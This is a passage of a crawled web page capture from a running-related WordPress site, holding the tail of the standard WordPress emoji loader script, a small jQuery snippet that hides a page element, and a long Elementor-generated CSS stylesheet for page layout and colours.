n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1769379147
body_size: 3280
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:start;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 